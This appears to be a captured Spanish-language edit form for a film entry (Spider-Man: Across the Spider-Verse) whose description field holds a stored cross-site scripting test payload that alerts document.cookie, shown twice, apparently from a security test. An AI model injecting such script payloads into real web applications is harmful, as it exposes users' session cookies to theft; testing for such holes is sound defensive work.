 Editar: Spider-Man: Across the Spider-Verse
Nombre
Spider-Man: Across the Spider-Verse
Género
Animación/Acción
Director/a
Joaquim Dos Santos
Descripción
Descripción actual:
<script>alert('XSS - ' + document.cookie)</script>
<script>alert('XSS - ' + document.cookie)</script>
Guardar cambios Cancelar